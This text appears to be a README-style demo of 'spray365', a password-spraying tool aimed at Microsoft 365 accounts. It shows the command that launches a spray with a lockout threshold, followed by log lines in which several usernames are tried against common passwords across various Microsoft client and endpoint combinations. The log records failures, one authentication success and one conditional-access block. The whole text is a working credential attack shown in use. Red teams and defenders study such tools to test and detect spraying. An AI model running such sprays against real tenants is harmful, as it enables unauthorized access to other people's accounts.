 ❯ python3 spray365.py spray --execution_plan demo.s365 --lockout 10
SPRAY365
By MarkoH17 (https://github.com/MarkoH17)
Version: 0.1.5-beta
[2022-01-24 14:10:25 - INFO]: Processing execution plan 'demo.s365'
[2022-01-24 14:10:25 - INFO]: Identified 20 credentials in the provided execution plan
[2022-01-24 14:10:25 - INFO]: Password spraying will take at least 200 seconds, and should finish around 2022-01-24 14:13:45
[2022-01-24 14:10:25 - INFO]: Lockout threshold is set to 10 accounts
[2022-01-24 14:10:25 - INFO]: Starting to spray credentials
[2022-01-24 14:10:26 - SPRAY 01/20] (default->skype->officeapps): john / Password01 (Failed: User not found)
[2022-01-24 14:10:36 - SPRAY 02/20] (default->o365exo->spacesapi): alex / Password01 (Failed: Invalid credentials)
[2022-01-24 14:10:47 - SPRAY 03/20] (default->aadconnectv2->aad_graph_api): ryan / Password01 (Failed: Invalid credentials)
[2022-01-24 14:10:58 - SPRAY 04/20] (default->sp_mgmt->spacesapi): frank / Password01 (Authentication Success)
[2022-01-24 14:11:08 - SPRAY 05/20] (default->sara->office_mgmt): eric / Password01 (Failed: Invalid credentials)
[2022-01-24 14:11:19 - SPRAY 06/20] (default->office_online->cloudwebappproxy): john / Password02 (Failed: User not found)
[2022-01-24 14:11:30 - SPRAY 07/20] (default->www->sara): alex / Password02 (Partial Success: Conditional access policy prevented access)
[2022-01-24 14:11:41 - SPRAY 08/20] (default->adibizaux->spacesapi): ryan / Password02 (Failed: Invalid credentials)
[2022-01-24 14:11:51 - SPRAY 09/20] (default->exo->officeapps): frank / Password02  (Skipped)